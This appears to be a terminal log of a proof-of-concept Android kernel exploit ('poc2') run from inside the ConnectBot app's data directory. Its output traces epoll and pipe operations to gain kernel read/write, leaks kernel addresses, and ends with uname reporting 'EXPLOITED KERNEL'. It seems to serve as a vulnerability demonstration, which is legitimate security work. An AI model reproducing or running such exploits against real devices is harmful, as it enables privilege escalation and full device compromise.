 3:35
ab
:/ $ cp /sdcard/poc2 /data/data/org.connectbot/files/.
:/ $ cd /data/data/org.connectbot/files
:/data/data/org.connectbot/files $ chmod +x poc2
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 #1 SMP PREEMPT Mon Jul 22 20:
12:03 UTC 2019 aarch64
:/data/data/org.connectbot/files $ cat /proc/self/attr/current
u:r:untrusted_app_27:s0:c512,c768:/data/data/org.connectbot/files $
:/data/data/org.connectbot/files $ ./poc2
Starting POC
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
writev() returns 0x2000
PARENT: Finished calling READV
CHILD: Finished write to FIFO.
current_ptr == 0xfffffff83b2a4880
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
recvmsg() returns 49, expected 49
should have stable kernel R/W now
current->mm == 0xfffffff8724464c0
current->mm->user_ns == 0xffffff92e06af2c8
kernel base is 0xffffff92de680000
&init_task == 0xffffff92e06a57d0
init_task.cred == 0xffffff92e06b0b08
current->cred == 0xfffffff8a0433000
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 EXPLOITED KERNEL aarch64
:/data/data/org.connectbot/files $